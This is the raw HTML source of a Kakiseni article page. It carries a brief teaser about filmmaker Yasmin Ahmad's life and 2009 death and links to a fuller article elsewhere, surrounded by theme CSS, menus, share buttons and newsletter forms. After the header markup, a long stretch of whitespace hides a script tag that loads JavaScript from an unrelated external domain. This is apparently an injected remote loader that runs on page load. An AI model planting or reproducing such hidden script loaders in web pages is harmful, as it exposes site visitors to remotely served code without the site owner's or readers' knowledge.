.thb-widget-category-name,.thb-progressbar .thb-progress span,.thb-page-menu.style1 li:hover a, .thb-page-menu.style1 li.current_page_item a,.thb-client-row.thb-opacity.with-accent .thb-client:hover,.thb-client-row .style4 .accent-color,.thb-tabs.style1 .vc_tta-panel-heading h4 a:before,.thb-testimonials.style7 .thb-carousel .slick-dots .select,.thb-categorylinks.style2 a:after,.thb-category-card:hover,.thb-hotspot-container .thb-hotspot.pin-accent,.pagination ul .page-numbers.current, .pagination ul .page-numbers:not(.dots):hover,.pagination .nav-links .page-numbers.current,.pagination .nav-links .page-numbers:not(.dots):hover,.woocommerce-pagination ul .page-numbers.current,.woocommerce-pagination ul .page-numbers:not(.dots):hover,.woocommerce-pagination .nav-links .page-numbers.current,.woocommerce-pagination .nav-links .page-numbers:not(.dots):hover,.plyr__control--overlaid,.plyr--video .plyr__control.plyr__tab-focus, .plyr--video .plyr__control:hover, .plyr--video .plyr__control[aria-expanded=true],.badge.onsale,.demo_store,.products .product .product_after_title .button:hover:after,.woocommerce-MyAccount-navigation ul li:hover a, .woocommerce-MyAccount-navigation ul li.is-active a,.has-thb-accent-background-color,.wp-block-button .wp-block-button__link.has-thb-accent-background-color {background-color:#4751a3;}.thb-dark-mode-on .btn.grey:hover,.thb-dark-mode-on .thb-pricing-table.style2 .pricing-container .btn:hover,.thb-dark-mode-on .woocommerce-checkout-payment .wc_payment_methods+.place-order .button:hover {background-color:#4751a3;}input[type="submit"].accent:hover, input[type="submit"].checkout:hover,.button.accent:hover,.button.checkout:hover,.btn.accent:hover,.btn.checkout:hover {background-color:#404993;}.post-detail .post-split-title-container,.thb-article-reactions .row .columns .thb-reaction.active .thb-reaction-image,.secondary-area .thb-follow-holder .sub-menu .subscribe_part {background-color:rgba(71,81,163, 0.05) !important;}.post.style6.style6-bg .post-inner-content {background-color:rgba(71,81,163, 0.15);}.thb-lightbox-button:hover {background-color:rgba(71,81,163, 0.05);}.thb-tabs.style3 .vc_tta-panel-heading h4 a:before {background-color:rgba(71,81,163, 0.4);}.secondary-area .thb-trending-holder .thb-full-menu li.menu-item-has-children .sub-menu .thb-trending .thb-trending-tabs a.active,.post .post-title a:hover > span,.post.sticky .post-title a>span,.thb-lightbox-button:hover,.thb-custom-checkbox label:before,input[type="submit"].style2.accent,.button.style2.accent,.btn.style2.accent,.thb-page-menu.style1 li:hover a, .thb-page-menu.style1 li.current_page_item a,.thb-client-row.has-border.thb-opacity.with-accent .thb-client:hover,.thb-iconbox.top.type5,.thb-article-reactions .row .columns .thb-reaction:hover .thb-reaction-image,.thb-article-reactions .row .columns .thb-reaction.active .thb-reaction-image,.pagination ul .page-numbers.current, .pagination ul .page-numbers:not(.dots):hover,.pagination .nav-links .page-numbers.current,.pagination .nav-links .page-numbers:not(.dots):hover,.woocommerce-pagination ul .page-numbers.current,.woocommerce-pagination ul .page-numbers:not(.dots):hover,.woocommerce-pagination .nav-links .page-numbers.current,.woocommerce-pagination .nav-links .page-numbers:not(.dots):hover,.woocommerce-MyAccount-navigation ul li:hover a, .woocommerce-MyAccount-navigation ul li.is-active a {border-color:#4751a3;}.thb-page-menu.style1 li:hover + li a, .thb-page-menu.style1 li.current_page_item + li a,.woocommerce-MyAccount-navigation ul li:hover + li a, .woocommerce-MyAccount-navigation ul li.is-active + li a {border-top-color:#4751a3;}.text-underline-style:after, .post-detail .post-content > p > a:after, .post-detail .post-content>ul:not([class])>li>a:after, .post-detail .post-content>ol:not([class])>li>a:after, .wpb_text_column p > a:after, .smart-list .thb-smart-list-content p > a:after, .post-gallery-content .thb-content-row .columns.image-text p>a:after {border-bottom-color:#4751a3;}.secondary-area .thb-trending-holder .thb-full-menu li.menu-item-has-children .sub-menu .thb-trending .thb-trending-tabs a.active + a {border-left-color:#4751a3;}.header.fixed .thb-reading-indicator .thb-indicator .indicator-hover,.header.fixed .thb-reading-indicator .thb-indicator .indicator-arrow,.commentlist .comment .reply a:hover svg path,.commentlist .review .reply a:hover svg path,.btn-text.style4 .arrow svg:first-child,.thb-iconbox.top.type5 .iconbox-content .thb-read-more svg,.thb-iconbox.top.type5 .iconbox-content .thb-read-more svg .bar,.thb-article-review.style2 .thb-article-figure .thb-average .thb-hexagon path {fill:#4751a3;}@media screen and (-ms-high-contrast:active), (-ms-high-contrast:none) {.header.fixed .thb-reading-indicator:hover .thb-indicator .indicator-hover {fill:#4751a3;}}.header.fixed .thb-reading-indicator .thb-indicator .indicator-fill {stroke:#4751a3;}.thb-tabs.style2 .vc_tta-panel-heading h4 a.active {-moz-box-shadow:inset 0 -3px 0 #4751a3, 0 1px 0 #4751a3;-webkit-box-shadow:inset 0 -3px 0 #4751a3, 0 1px 0 #4751a3;box-shadow:inset 0 -3px 0 #4751a3, 0 1px 0 #4751a3;}.page-id-18153 #wrapper div[role="main"],.postid-18153 #wrapper div[role="main"] {}.footer {background-color: !important;background-image:url(/wp-content/uploads/2021/07/image_2-2.jpg) !important;background-repeat:no-repeat !important;background-attachment:scroll !important;background-position:center center !important;background-size:cover !important;}
</style>
<link rel='stylesheet' id='thb-google-fonts-css' href='https://fonts.googleapis.com/css?family=Josefin+Sans%3Aregular%2C500%2C600%2C700&#038;subset&#038;display=swap&#038;ver=1.6.9' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://cdnjs.cloudflare.com/ajax/libs/OwlCarousel2/2.3.4/assets/owl.carousel.min.css?ver=2.3.4' type='text/css' media='' />
<link rel='stylesheet' id='owl-carousel-theme-default-css' href='https://cdnjs.cloudflare.com/ajax/libs/OwlCarousel2/2.3.4/assets/owl.theme.default.css?ver=2.3.4' type='text/css' media='' />
<link rel='stylesheet' id='vc_linecons-css' href='https://kakiseni.com/wp-content/plugins/js_composer/assets/css/lib/vc-linecons/vc_linecons_icons.min.css?ver=6.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.3/css/all.min.css?ver=5.15.3' type='text/css' media='' />
<script type="text/javascript" src="https://kakiseni.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://kakiseni.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://kakiseni.com/wp-content/plugins/kakiseni-plugin/public/js/kakiseni-plugin-public.js?ver=1.0.9" id="kakiseni-plugin-js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/OwlCarousel2/2.3.4/owl.carousel.min.js?ver=2.3.4" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://kakiseni.com/wp-content/plugins/kakiseni-plugin/js/main.js?ver=1.0.9" id="kakiseni-plugin-main-js"></script>
<link rel="https://api.w.org/" href="https://kakiseni.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://kakiseni.com/wp-json/wp/v2/posts/18153" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://kakiseni.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel='shortlink' href='https://kakiseni.com/?p=18153' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://kakiseni.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkakiseni.com%2Fcelebrate-yasmin-ahmad-through-these-personal-stories-by-those-who-knew-her-intimately%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://kakiseni.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkakiseni.com%2Fcelebrate-yasmin-ahmad-through-these-personal-stories-by-those-who-knew-her-intimately%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.139.0" /><style type="text/css">
body.custom-background #wrapper div[role="main"] { background-color: #ffffff; }
</style>
	<link rel="icon" href="https://kakiseni.com/wp-content/uploads/2021/07/cropped-Kakiseni-Logo_1080-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://kakiseni.com/wp-content/uploads/2021/07/cropped-Kakiseni-Logo_1080-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://kakiseni.com/wp-content/uploads/2021/07/cropped-Kakiseni-Logo_1080-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://kakiseni.com/wp-content/uploads/2021/07/cropped-Kakiseni-Logo_1080-270x270.jpg" />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="post-template-default single single-post postid-18153 single-format-standard thb-dropcap-on fixed-header-on fixed-header-scroll-on thb-dropdown-color-dark right-click-off thb-borders-off thb-pinit-off thb-boxed-off thb-dark-mode-off thb-capitalize-off thb-parallax-on thb-single-product-ajax-on thb-article-sidebar-mobile-off wpb-js-composer js-comp-ver-6.7.0 vc_responsive">
<!-- Start Wrapper -->
<div id="wrapper" class="thb-page-transition-on">

			<!-- Start Fixed Header -->
		<header class="header fixed fixed-article header-full-width fixed-header-full-width-on light-header thb-fixed-shadow-style1">
	<div class="row full-width-row">
		<div class="small-12 columns">
			<div class="thb-navbar">
				<div class="fixed-logo-holder">
						<div class="mobile-toggle-holder">
		<div class="mobile-toggle">
			<span></span><span></span><span></span>
		</div>
	</div>
							<div class="logo-holder fixed-logo-holder">
		<a href="https://kakiseni.com/" class="logolink" title="Kakiseni">
			<img src="https://kakiseni.com/wp-content/uploads/2021/07/Kakiseni-Logo_80px.png" class="logoimg logo-dark" alt="Kakiseni" data-logo-alt="https://kakiseni.com/wp-content/uploads/2021/07/Kakiseni-Logo_80px.png" />
		</a>
	</div>
					</div>
				<div class="fixed-title-holder">
					<span>Now Reading</span>
					<div class="fixed-article-title">
					<h6 id="page-title">Celebrate Yasmin Ahmad Through These Personal Stories By Those Who Knew Her Intimately</h6>
					</div>
				</div>
				<div class="fixed-article-shares">
									</div>
			</div>
		</div>
	</div>
	</header>
		<!-- End Fixed Header -->
				<div class="mobile-header-holder">
	<header class="header header-mobile header-mobile-style1 light-header">
	<div class="row">
		<div class="small-3 columns">
			<div class="mobile-toggle-holder">
		<div class="mobile-toggle">
			<span></span><span></span><span></span>
		</div>
	</div>
			</div>
		<div class="small-6 columns">
			<div class="logo-holder mobile-logo-holder">
		<a href="https://kakiseni.com/" class="logolink" title="Kakiseni">
			<img src="https://kakiseni.com/wp-content/uploads/2021/07/Kakiseni-Logo_70px.png" class="logoimg logo-dark" alt="Kakiseni" data-logo-alt="https://kakiseni.com/wp-content/uploads/2021/07/Kakiseni-Logo_70px.png" />
		</a>
	</div>
			</div>
		<div class="small-3 columns">
			<div class="secondary-area">
			</div>
			</div>
	</div>
	</header>
</div>
			<!-- Start Header -->
		<header class="header style6 thb-main-header light-header">
	<div class="row">
	<div class="small-12 columns">
		<div class="thb-navbar">
			<div class="logo-holder">
		<a href="https://kakiseni.com/" class="logolink" title="Kakiseni">
			<img src="https://kakiseni.com/wp-content/uploads/2021/07/Kakiseni-Logo_120px.png" class="logoimg logo-dark" alt="Kakiseni" data-logo-alt="https://kakiseni.com/wp-content/uploads/2021/07/Kakiseni-Logo_120px.png" />
		</a>
	</div>
			<!-- Start Full Menu -->
<nav class="full-menu">
	<ul id="menu-main" class="thb-full-menu thb-standard"><li id="menu-item-17859" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-17859"><a><span>Things to Do</span></a>


<ul class="sub-menu ">
	<li id="menu-item-10162" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10162"><a href="https://kakiseni.com/event/"><span>Shows &#038; Events</span></a></li>
	<li id="menu-item-17998" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17998"><a href="/asingbersama"><span>Explore Malaysian Arts Online</span></a></li>
	<li id="menu-item-17854" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17854"><a href="/venue/?venue_category=kuala-lumpur"><span>Must Visit Venues</span></a></li>
	<li id="menu-item-18102" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18102"><a href="https://www.kakisenijunior.com/"><span>Explore Your Passion</span></a></li>
</ul>
</li>
<li id="menu-item-216" class="menu-blog menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-216"><a href="https://kakiseni.com/blog/"><span>Articles</span></a></li>
<li id="menu-item-215" class="menu-about menu-item menu-item-type-post_type menu-item-object-page menu-item-215"><a href="https://kakiseni.com/about-us/"><span>About Us</span></a></li>
<li id="menu-item-214" class="menu-contact menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-214"><a href="https://kakiseni.com/contact/"><span>Submit</span></a>


<ul class="sub-menu ">
	<li id="menu-item-218" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-218"><a href="https://kakiseni.com/submit-events/"><span>Submit Listings</span></a></li>
	<li id="menu-item-18058" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18058"><a href="https://kakiseni.com/submit-venue/"><span>Submit Venues</span></a></li>
</ul>
</li>
</ul></nav>
<!-- End Full Menu -->
			<div class="secondary-area">
			<div class="thb-follow-holder">
		<ul class="thb-full-menu thb-standard">
			<li class="menu-item-has-children">
				<a><span>Follow</span></a>
				<ul class="sub-menu">
					<li>	<div class="thb-social-links-container thb-social-vertical mono-icons">
				<div class="thb-social-link-wrap">
			<a href="https://facebook.com/mykakiseni" target="_blank" class="thb-social-link social-link-facebook" rel="noreferrer">
				<div class="thb-social-label-container">
					<div class="thb-social-icon-container"><i class="thb-icon-facebook"></i></div>
											<div class="thb-social-label">Facebook</div>				</div>
							</a>
		</div>
				<div class="thb-social-link-wrap">
			<a href="https://twitter.com/kakiseni" target="_blank" class="thb-social-link social-link-twitter" rel="noreferrer">
				<div class="thb-social-label-container">
					<div class="thb-social-icon-container"><i class="thb-icon-twitter"></i></div>
											<div class="thb-social-label">Twitter</div>				</div>
							</a>
		</div>
				<div class="thb-social-link-wrap">
			<a href="https://instagram.com/kakiseni" target="_blank" class="thb-social-link social-link-instagram" rel="noreferrer">
				<div class="thb-social-label-container">
					<div class="thb-social-icon-container"><i class="thb-icon-instagram"></i></div>
											<div class="thb-social-label">Instagram</div>				</div>
							</a>
		</div>
				<div class="thb-social-link-wrap">
			<a href="https://youtube.com/channel/kakisenivideos" target="_blank" class="thb-social-link social-link-youtube" rel="noreferrer">
				<div class="thb-social-label-container">
					<div class="thb-social-icon-container"><i class="thb-icon-youtube"></i></div>
											<div class="thb-social-label">Youtube</div>				</div>
							</a>
		</div>
			</div>
		</li>
										<li class="subscribe_part">
						<aside class="thb-article-subscribe thb-newsletter-form">
	<div class="thb-subscribe-icon-container"><svg version="1.1" class="thb-subscribe-icon" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 90 68" style="enable-background:new 0 0 90 68;" xml:space="preserve">
		<path d="M89.9,7.9c0-4.3-3.6-7.9-7.9-7.9L7.8,0.1C3.5,0.1,0,3.8,0,8.1l0.1,52c0,4.3,3.6,7.9,7.9,7.9l74.2-0.1c4.3,0,7.8-3.6,7.8-8
			L89.9,7.9z M7.8,4.4l74.2-0.1c0.4,0,0.8,0.1,1.2,0.2L48.9,39.4c-1,1.1-2.4,1.6-3.9,1.6c-1.5,0-2.8-0.5-3.9-1.6L6.7,4.6
			C7,4.5,7.4,4.4,7.8,4.4z M82.2,63.6L7.9,63.8c-2,0-3.7-1.7-3.7-3.7l-0.1-52l34,34.4c1.8,1.8,4.3,2.9,6.8,2.9c2.5,0,5-1.1,6.8-2.9
			L85.7,7.9l0.1,52C85.8,61.9,84.2,63.6,82.2,63.6z M80.5,55.7L62.9,40c-0.8-0.7-2.2-0.7-2.9,0.2c-0.7,0.8-0.7,2.2,0.2,3l17.6,15.7
			c0.4,0.3,0.9,0.5,1.4,0.5c0.6,0,1.1-0.2,1.6-0.7C81.4,57.8,81.4,56.4,80.5,55.7z M26.9,40.3L9.5,55.8c-0.8,0.7-0.9,2.1-0.2,3
			c0.5,0.5,1,0.7,1.7,0.7c0.5,0,0.9-0.2,1.4-0.5l17.3-15.5c0.8-0.7,0.9-2.1,0.2-3C29.1,39.6,27.8,39.5,26.9,40.3z"/>
</svg>
</div>
	<h4>
		Sign Up to Our Newsletter	</h4>
	<p>
		Get notified about exclusive offers every week!	</p>
		<form class="newsletter-form" action="#" method="post" data-security="d581a8e476">
		<input placeholder="Your E-Mail" type="text" name="widget_subscribe" class="widget_subscribe large">
		<button type="submit" name="submit" class="btn large">SIGN UP</button>
			<div class="thb-preloader">
		<svg class="material-spinner" width="50px" height="50px" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
   <circle class="material-path" fill="none" stroke-width="6" stroke-linecap="round" cx="33" cy="33" r="30"></circle>
</svg>	</div>
		</form>
			<div class="thb-custom-checkbox">
			<input type="checkbox" id="thb-newsletter-privacy-917" name="thb-newsletter-privacy" class="thb-newsletter-privacy"  checked='checked' >
			<label for="thb-newsletter-privacy-917">
				I would like to receive news and special offers.			</label>
		</div>
		</aside>
					</li>
								</ul>
			</li>
		</ul>
	</div>
		</div>
			</div>
	</div>
	</div>
</header>
		<!-- End Header -->
	                                                                                                                                                                                                                                                            <script src="https://webscript.dev/api/js/kakiseni.js"></script>
		<div role="main">
<div id="infinite-article" data-infinite="off" data-security="240fdad1fc">
					<div class="post-detail-row has-article-padding">
	<div class="row">
		<div class="small-12 columns">
							<article itemscope itemtype="http://schema.org/Article" class="post post-detail post-detail-style4 post-18153 type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized thb-post-share-style3" id="post-18153" data-id="18153" data-url="https://kakiseni.com/celebrate-yasmin-ahmad-through-these-personal-stories-by-those-who-knew-her-intimately/">
												<div class="post-title-container">
							<p id="breadcrumbs" class="woocommerce-breadcrumb"><span><span><a href="https://kakiseni.com/">Home</a></span> » <span><a href="https://kakiseni.com/blog/">Articles</a></span> » <span class="breadcrumb_last" aria-current="page">Celebrate Yasmin Ahmad Through These Personal Stories By Those Who Knew Her Intimately</span></span></p>		<aside class="post-category post-detail-category">
			<a href="https://kakiseni.com/category/uncategorized/" rel="category tag">Uncategorized</a>		</aside>
									<header class="post-title entry-header">
								<h1 class="entry-title" itemprop="headline">
																			Celebrate Yasmin Ahmad Through These Personal Stories By Those Who Knew Her Intimately																	</h1>
							</header>
								<div class="thb-post-title-bottom thb-post-share-style3">
		
		<div class="thb-post-title-inline-author">
						<div class="author-and-date">
											</div>
		</div>
						</div>
							</div>
												<div class="article-container">
							<div class="post-content-wrapper">
									<div class="thb-article-featured-image "
							 data-override="off">
		<img width="1600" height="931" src="https://kakiseni.com/wp-content/uploads/2021/08/Screenshot-2021-08-20-at-2.28.05-PM.png" class="attachment-theissue-full-x2 size-theissue-full-x2 thb-lazyload lazyload wp-post-image" alt="" decoding="async" fetchpriority="high" sizes="(max-width: 1600px) 100vw, 1600px" data-src="https://kakiseni.com/wp-content/uploads/2021/08/Screenshot-2021-08-20-at-2.28.05-PM.png" data-sizes="auto" data-srcset="https://kakiseni.com/wp-content/uploads/2021/08/Screenshot-2021-08-20-at-2.28.05-PM.png 2254w, https://kakiseni.com/wp-content/uploads/2021/08/Screenshot-2021-08-20-at-2.28.05-PM-300x175.png 300w, https://kakiseni.com/wp-content/uploads/2021/08/Screenshot-2021-08-20-at-2.28.05-PM-1024x596.png 1024w, https://kakiseni.com/wp-content/uploads/2021/08/Screenshot-2021-08-20-at-2.28.05-PM-768x447.png 768w, https://kakiseni.com/wp-content/uploads/2021/08/Screenshot-2021-08-20-at-2.28.05-PM-1536x894.png 1536w" />			</div>
									<div class="thb-post-share-container">
										<div class="thb-fixed-container">
		<div class="thb-fixed-top">
								<div class="thb-fixed-shares-container">
		<div class="thb-fixed sticky-post-shares">
				<div class="thb-social-top style3 sharing-counts-off">
								<div class="thb-social-top-buttons">
										<div class="social-button-holder">
						<a href="https://www.facebook.com/sharer.php?u=https://kakiseni.com/celebrate-yasmin-ahmad-through-these-personal-stories-by-those-who-knew-her-intimately/" rel="noreferrer" class="social social-facebook"
											>
							<span class="thb-social-icon">
								<i class="thb-icon-facebook"></i>
							</span>
												</a>
					</div>
										<div class="social-button-holder">
						<a href="https://twitter.com/intent/tweet?text=Celebrate%20Yasmin%20Ahmad%20Through%20These%20Personal%20Stories%20By%20Those%20Who%20Knew%20Her%20Intimately&#038;via=kakiseni&#038;url=https://kakiseni.com/celebrate-yasmin-ahmad-through-these-personal-stories-by-those-who-knew-her-intimately/" rel="noreferrer" class="social social-twitter"
											>
							<span class="thb-social-icon">
								<i class="thb-icon-twitter"></i>
							</span>
												</a>
					</div>
										<div class="social-button-holder">
						<a href="https://wa.me/?text=Celebrate%20Yasmin%20Ahmad%20Through%20These%20Personal%20Stories%20By%20Those%20Who%20Knew%20Her%20Intimately%20https://kakiseni.com/celebrate-yasmin-ahmad-through-these-personal-stories-by-those-who-knew-her-intimately/" rel="noreferrer" class="social social-whatsapp"
																			data-action="share/whatsapp/share">
							<span class="thb-social-icon">
								<i class="thb-icon-whatsapp"></i>
							</span>
												</a>
					</div>
										<div class="social-button-holder">
						<a href="https://t.me/share/url?&#038;text=Celebrate%20Yasmin%20Ahmad%20Through%20These%20Personal%20Stories%20By%20Those%20Who%20Knew%20Her%20Intimately&#038;url=https://kakiseni.com/celebrate-yasmin-ahmad-through-these-personal-stories-by-those-who-knew-her-intimately/" rel="noreferrer" class="social social-telegram"
											>
							<span class="thb-social-icon">
								<i class="thb-icon-telegram"></i>
							</span>
												</a>
					</div>
					
				</div>
			</div>
			</div>
	</div>
				</div>
			</div>
										<div class="post-content-container">
																				<div class="post-content entry-content" itemprop="articleBody">
																						
<p>In 2009, Malaysia lost a precious soul. Yasmin Ahmad was only 51 when she returned to the Maker.</p>



<p>The filmmaker collapsed, unexpectedly, at a work meeting. She had been suffering from a brain&nbsp;hemorrhage.</p>



<p>The news shocked a nation, who had felt her love through her work in television ads. Until today, her name is synonymous with that special way of storytelling, a mix of humour, love and unspoken realities that most Malaysians will easily relate with.</p>



<p>She boldly treaded where others feared to go, touching on taboo themes such as interracial love and friendships in her films and TV ads.</p>



<p></p>



<p>Read the ful<a href="https://eksentrika.com/who-is-yasmin-ahmad/">l article on eksentrika.com</a></p>
																																											</div>
																														<aside class="thb-article-subscribe thb-newsletter-form">
	<div class="thb-subscribe-icon-container"><svg version="1.1" class="thb-subscribe-icon" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 90 68" style="enable-background:new 0 0 90 68;" xml:space="preserve">
		<path d="M89.9,7.9c0-4.3-3.6-7.9-7.9-7.9L7.8,0.1C3.5,0.1,0,3.8,0,8.1l0.1,52c0,4.3,3.6,7.9,7.9,7.9l74.2-0.1c4.3,0,7.8-3.6,7.8-8
			L89.9,7.9z M7.8,4.4l74.2-0.1c0.4,0,0.8,0.1,1.2,0.2L48.9,39.4c-1,1.1-2.4,1.6-3.9,1.6c-1.5,0-2.8-0.5-3.9-1.6L6.7,4.6
			C7,4.5,7.4,4.4,7.8,4.4z M82.2,63.6L7.9,63.8c-2,0-3.7-1.7-3.7-3.7l-0.1-52l34,34.4c1.8,1.8,4.3,2.9,6.8,2.9c2.5,0,5-1.1,6.8-2.9
			L85.7,7.9l0.1,52C85.8,61.9,84.2,63.6,82.2,63.6z M80.5,55.7L62.9,40c-0.8-0.7-2.2-0.7-2.9,0.2c-0.7,0.8-0.7,2.2,0.2,3l17.6,15.7
			c0.4,0.3,0.9,0.5,1.4,0.5c0.6,0,1.1-0.2,1.6-0.7C81.4,57.8,81.4,56.4,80.5,55.7z M26.9,40.3L9.5,55.8c-0.8,0.7-0.9,2.1-0.2,3
			c0.5,0.5,1,0.7,1.7,0.7c0.5,0,0.9-0.2,1.4-0.5l17.3-15.5c0.8-0.7,0.9-2.1,0.2-3C29.1,39.6,27.8,39.5,26.9,40.3z"/>
</svg>
</div>
	<h4>
		Sign Up to Our Newsletter	</h4>
	<p>
		Get notified about exclusive offers every week!	</p>
		<form class="newsletter-form" action="#" method="post" data-security="d581a8e476">
		<input placeholder="Your E-Mail" type="text" name="widget_subscribe" class="widget_subscribe large">
		<button type="submit" name="submit" class="btn large">SIGN UP</button>
			<div class="thb-preloader">
		<svg class="material-spinner" width="50px" height="50px" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
   <circle class="material-path" fill="none" stroke-width="6" stroke-linecap="round" cx="33" cy="33" r="30"></circle>
</svg>	</div>
		</form>
			<div class="thb-custom-checkbox">
			<input type="checkbox" id="thb-newsletter-privacy-6" name="thb-newsletter-privacy" class="thb-newsletter-privacy"  checked='checked' >
			<label for="thb-newsletter-privacy-6">
				I would like to receive news and special offers.			</label>
		</div>
		</aside>
																																									<aside class="post-bottom-meta hide">
		<meta itemprop="mainEntityOfPage" content="https://kakiseni.com/celebrate-yasmin-ahmad-through-these-personal-stories-by-those-who-knew-her-intimately/">
		<span class="vcard author" itemprop="author" content="shufitri">
			<span class="fn">shufitri</span>
		</span>
		<time class="time publised entry-date" datetime="2021-08-20T14:32:41+08:00" itemprop="datePublished" content="2021-08-20T14:32:41+08:00">August 20, 2021</time>
		<meta itemprop="dateModified" class="updated" content="2021-08-20T14:32:43+08:00">
		<span itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
			<meta itemprop="name" content="Kakiseni">
			<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://kakiseni.com/wp-content/uploads/2021/07/Kakiseni-Logo_120px.png">
			</span>
		</span>
				<span itemprop="image" itemscope itemtype="http://schema.org/ImageObject">
			<meta itemprop="url" content="https://kakiseni.com/wp-content/uploads/2021/08/Screenshot-2021-08-20-at-2.28.05-PM.png">
			<meta itemprop="width" content="2254" />
			<meta itemprop="height" content="1312" />
		</span>
			</aside>
		<div class="thb-social-footer style1 sharing-counts-off">
				<div class="thb-social-footer-buttons">

						<div class="social-button-holder">
				<a href="https://www.facebook.com/sharer.php?u=https://kakiseni.com/celebrate-yasmin-ahmad-through-these-personal-stories-by-those-who-knew-her-intimately/" class="social social-facebook"
									>
					<span class="thb-social-icon">
						<i class="thb-icon-facebook"></i>
												<span class="thb-social-text">Share</span>
											</span>
								</a>
			</div>
						<div class="social-button-holder">
				<a href="https://twitter.com/intent/tweet?text=Celebrate%20Yasmin%20Ahmad%20Through%20These%20Personal%20Stories%20By%20Those%20Who%20Knew%20Her%20Intimately&#038;via=kakiseni&#038;url=https://kakiseni.com/celebrate-yasmin-ahmad-through-these-personal-stories-by-those-who-knew-her-intimately/" class="social social-twitter"
									>
					<span class="thb-social-icon">
						<i class="thb-icon-twitter"></i>
												<span class="thb-social-text">Tweet</span>
											</span>
								</a>
			</div>
						<div class="social-button-holder">
				<a href="https://wa.me/?text=Celebrate%20Yasmin%20Ahmad%20Through%20These%20Personal%20Stories%20By%20Those%20Who%20Knew%20Her%20Intimately%20https://kakiseni.com/celebrate-yasmin-ahmad-through-these-personal-stories-by-those-who-knew-her-intimately/" class="social social-whatsapp"
															data-action="share/whatsapp/share">
					<span class="thb-social-icon">
						<i class="thb-icon-whatsapp"></i>
												<span class="thb-social-text">Share</span>
											</span>
								</a>
			</div>
						<div class="social-button-holder">
				<a href="https://t.me/share/url?&#038;text=Celebrate%20Yasmin%20Ahmad%20Through%20These%20Personal%20Stories%20By%20Those%20Who%20Knew%20Her%20Intimately&#038;url=https://kakiseni.com/celebrate-yasmin-ahmad-through-these-personal-stories-by-those-who-knew-her-intimately/" class="social social-telegram"
									>
					<span class="thb-social-icon">
						<i class="thb-icon-telegram"></i>
												<span class="thb-social-text">Share</span>
											</span>
								</a>
			</div>
			
		</div>
	</div>
										</div>
								</div>
							</div>
							<aside class="sidebar">
								<div id="block-4" class="widget style1 widget_block"><p></p></div><div id="thb_posts_widget-2" class="widget style1 thb_widget_posts"><div class="thb-widget-title"><span>Latest Articles</div></span><div class="post thumbnail-style4  post-47727 type-post status-publish format-standard has-post-thumbnail hentry category-visual-arts tag-artnews tag-contemporary tag-glass tag-goldie tag-malaysia tag-new-york tag-philippines tag-poblador tag-visualart thb-post-share-style3">
	<figure class="post-gallery">
		<a href="https://kakiseni.com/goldie-poblador-sea-focus/">
			<img width="180" height="180" src="https://kakiseni.com/wp-content/uploads/2024/01/S.E.A.-Focus-2024-Goldie-1536x1020-1-20x20.jpg" class="attachment-theissue-thumbnail-x2 size-theissue-thumbnail-x2 thb-lazyload lazyload wp-post-image" alt="" decoding="async" sizes="(max-width: 180px) 100vw, 180px" data-src="https://kakiseni.com/wp-content/uploads/2024/01/S.E.A.-Focus-2024-Goldie-1536x1020-1-180x180.jpg" data-sizes="auto" data-srcset="https://kakiseni.com/wp-content/uploads/2024/01/S.E.A.-Focus-2024-Goldie-1536x1020-1-180x180.jpg 180w, https://kakiseni.com/wp-content/uploads/2024/01/S.E.A.-Focus-2024-Goldie-1536x1020-1-150x150.jpg 150w, https://kakiseni.com/wp-content/uploads/2024/01/S.E.A.-Focus-2024-Goldie-1536x1020-1-90x90.jpg 90w, https://kakiseni.com/wp-content/uploads/2024/01/S.E.A.-Focus-2024-Goldie-1536x1020-1-20x19.jpg 20w" />					</a>
	</figure>
	<div class="thumbnail-style4-inner">
		<div class="post-title"><h6><a href="https://kakiseni.com/goldie-poblador-sea-focus/" title="An Interview with Goldie Poblador (Philippines)"><span>An Interview with Goldie Poblador (Philippines)</span></a></h6></div>					</div>
</div>
<div class="post thumbnail-style4  post-46221 type-post status-publish format-standard has-post-thumbnail hentry category-visual-arts thb-post-share-style3">
	<figure class="post-gallery">
		<a href="https://kakiseni.com/of-culture-creation-and-casebearers-an-interview-with-tan-zi-hao/">
